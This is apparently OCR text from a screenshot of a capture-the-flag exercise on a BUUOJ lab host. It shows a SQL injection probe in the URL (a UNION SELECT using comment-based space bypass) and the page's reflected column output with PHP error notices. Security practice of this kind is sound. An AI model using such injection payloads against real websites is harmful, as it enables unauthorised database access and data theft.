 2893d3d0-7df6-4982-bb56-0a345436146c.node4.buuoj.cn:81/view.php?no=-1/**/union/**/select%201,2,3,4#
应用 软件大全 搜索 百度 淘宝 京东 天猫 苏宁易购 我的 NetAcad 新标签页 域名Whois查询 -... 网络空间测绘，网... 多个地点Ping服务... iP地址查询--手机... 历史记录
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
2
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 53
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 56